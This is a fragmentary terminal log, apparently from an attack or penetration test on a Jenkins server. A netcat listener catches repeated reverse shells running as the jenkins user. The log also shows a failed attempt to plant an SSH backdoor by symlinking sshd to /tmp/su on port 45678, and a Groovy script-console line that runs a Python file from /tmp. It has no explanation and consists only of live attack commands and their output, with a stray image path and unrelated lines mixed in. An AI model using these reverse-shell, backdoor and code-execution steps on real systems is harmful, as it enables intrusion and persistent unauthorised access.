 connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 49603
#
# ^C
C:\root> nc -nlvp 444
listening on [any] 444 ...
connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 56329
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=126(jenkins) gid=130(jenkins) 组=130(jenkins)
$ pwd
/
$ ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort 45678
ln: 无法创建符号链接'/tmp/su': 不允许的操作
command-line line 0: missing port number.
$ ^C
C:\root> nc -nlvp 444
listening on [any] 444 ...
connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 56605
bash: 无法设定终端进程组(19914): 对设备不适当的 ioctl 操作
re-imported.
1 println "python /tmp/1.py".execute().text